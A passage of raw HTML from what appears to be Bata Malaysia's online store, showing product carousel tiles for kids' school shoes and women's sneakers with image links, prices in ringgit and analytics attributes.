        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_5896503">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_5896503"
        data-analytics-product-id="521D_2019_5896503"
        href="/my/kids/school/north-star-kids-shoes-521D_2019_5896503.html"
        aria-labelledby="brand-521D_2019_5896503 product-521D_2019_5896503-name product-521D_2019_5896503-price">
        <div class="cc-tile-product-name" id="product-521D_2019_5896503-name">
            NORTH STAR KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2019_5896503-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_5896503" href="/my/kids/school/north-star-kids-shoes-521D_2019_5896503.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_5896503"
    data-name="NORTH STAR KIDS SHOES"
    data-id="521D_2019_5896503"
    data-dimension1="521D_055895033103K"
    data-dimension2="5896503"
    data-dimension3="521D_2019_5896503"
    data-price="59.99"
    data-brand="NORTH STAR"
    data-category="MY_Kids_School"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/north-star-kids-shoes-521D_055895033103K.html"
    data-categoryurl="https://www.bata.com/my/kids/school/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School"
    
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_4896822">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/school/b-first-kids-shoes-521D_2023_4896822.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_4896822" aria-label="B-FIRST KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST KIDS SHOES"
        title="B-FIRST KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST KIDS SHOES"
        title="B-FIRST KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_4896822">
        B-FIRST
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_4896822"
        data-analytics-product-id="521D_2023_4896822"
        href="/my/kids/school/b-first-kids-shoes-521D_2023_4896822.html"
        aria-labelledby="brand-521D_2023_4896822 product-521D_2023_4896822-name product-521D_2023_4896822-price">
        <div class="cc-tile-product-name" id="product-521D_2023_4896822-name">
            B-FIRST KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2023_4896822-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_4896822" href="/my/kids/school/b-first-kids-shoes-521D_2023_4896822.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_4896822"
    data-name="B-FIRST KIDS SHOES"
    data-id="521D_2023_4896822"
    data-dimension1="521D_094898223230K"
    data-dimension2="4896822"
    data-dimension3="521D_2023_4896822"
    data-price="59.99"
    data-brand="B-FIRST"
    data-category="MY_Kids_School"
    data-description="Introducing the B-FIRST Kids Shoes, the perfect blend of comfort and style for your little ones! Crafted with a breathable mesh upper and soft textile lining, these shoes ensure all-day comfort for active feet. The durable PVC outsole provides excellent grip, making every step safe and secure. Ideal for playtime or casual outings, the B-FIRST Kids Shoes are designed to keep up with your child's adventures while adding a splash of fun to their wardrobe. Let them step out in style!"
    data-producturl="https://www.bata.com/my/b-first-kids-shoes-521D_094898223230K.html"
    data-categoryurl="https://www.bata.com/my/kids/school/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School"
    
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_5596302">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5596302.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_5596302" aria-label="NORTH STAR WOMEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_5596302">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_5596302"
        data-analytics-product-id="521D_2023_5596302"
        href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5596302.html"
        aria-labelledby="brand-521D_2023_5596302 product-521D_2023_5596302-name product-521D_2023_5596302-price">
        <div class="cc-tile-product-name" id="product-521D_2023_5596302-name">
            NORTH STAR WOMEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2023_5596302-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_5596302" href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5596302.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_5596302"
    data-name="NORTH STAR WOMEN SNEAKERS"
    data-id="521D_2023_5596302"
    data-dimension1="521D_055593024529W"
    data-dimension2="5596302"
    data-dimension3="521D_2023_5596302"
    data-price="119.00"
    data-brand="NORTH STAR"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your casual style with the NORTH STAR WOMEN SNEAKERS, designed for the modern woman on the go. Crafted with a breathable mesh upper and lining, these sneakers ensure maximum comfort and ventilation, keeping your feet fresh all day long. The lightweight Phylon outsole provides excellent cushioning and support, perfect for both daily wear and light activities. With their chic design and premium quality, these sneakers are a must-have addition to your footwear collection. Step out in confidence and style!"
    data-producturl="https://www.bata.com/my/north-star-women-sneakers-521D_055593024529W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2022_5896049">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/school/b-first-kids-shoes-521D_2022_5896049.html" class="js-analytics-productClick" data-analytics-product-id="521D_2022_5896049" aria-label="B-FIRST KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb930a938/images/tile/5896049_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb930a938/images/tile/5896049_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb930a938/images/tile/5896049_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb930a938/images/tile/5896049_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb930a938/images/tile/5896049_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb930a938/images/tile/5896049_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb930a938/images/tile/5896049_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb930a938/images/tile/5896049_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb930a938/images/tile/5896049_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb930a938/images/tile/5896049_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb930a938/images/tile/5896049_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb930a938/images/tile/5896049_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb930a938/images/tile/5896049_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST KIDS SHOES"
        title="B-FIRST KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f0eadf7/images/tile/5896049_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f0eadf7/images/tile/5896049_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f0eadf7/images/tile/5896049_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f0eadf7/images/tile/5896049_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f0eadf7/images/tile/5896049_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f0eadf7/images/tile/5896049_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f0eadf7/images/tile/5896049_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f0eadf7/images/tile/5896049_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f0eadf7/images/tile/5896049_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f0eadf7/images/tile/5896049_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f0eadf7/images/tile/5896049_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f0eadf7/images/tile/5896049_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f0eadf7/images/tile/5896049_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST KIDS SHOES"
        title="B-FIRST KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2022_5896049">
        B-FIRST
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2022_5896049"
        data-analytics-product-id="521D_2022_5896049"
        href="/my/kids/school/b-first-kids-shoes-521D_2022_5896049.html"
        aria-labelledby="brand-521D_2022_5896049 product-521D_2022_5896049-name product-521D_2022_5896049-price">
        <div class="cc-tile-product-name" id="product-521D_2022_5896049-name">
            B-FIRST KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2022_5896049-price">
            
                product.price
            
        </span>
    </a>
</div>

